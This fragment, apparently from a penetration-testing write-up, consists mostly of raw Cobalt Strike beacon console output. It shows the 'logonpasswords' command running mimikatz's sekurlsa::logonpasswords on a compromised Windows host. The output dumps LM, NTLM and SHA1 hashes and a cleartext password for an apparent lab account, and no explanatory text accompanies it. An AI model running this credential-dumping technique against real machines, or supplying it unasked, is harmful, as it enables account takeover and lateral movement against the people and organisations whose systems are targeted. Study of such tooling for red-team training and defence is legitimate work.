 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 663122 bytes
[+] received output:
Authentication Id : 0 ; 218214 (00000000:00035466)
Session           : Interactive from 2
User Name         : user1
Domain            : user1-PC
Logon Server      : USER1-PC
Logon Time        : 2019/11/15 16:30:35
SID               : S-1-5-21-1785990806-2415696929-192835685-1000
msv :
[00000003] Primary
* Username : user1
* Domain   : user1-PC
* LM       : 6e574eee594fc19ac2265b23734e0dac
* NTLM     : cbb5021c461b7978764391614a83880f
* SHA1     : 82c48e8bf4cbd6fd8a49c9699e43e1cb10547abf
tspkg :
* Username : user1
* Domain   : user1-PC
* Password : Aa111111
wdigest :
* Username : user1
* Domain   : user1-PC
* Password : Aa111111
kerberos :
* Username : user1
* Domain   : user1-PC
* Password : Aa111111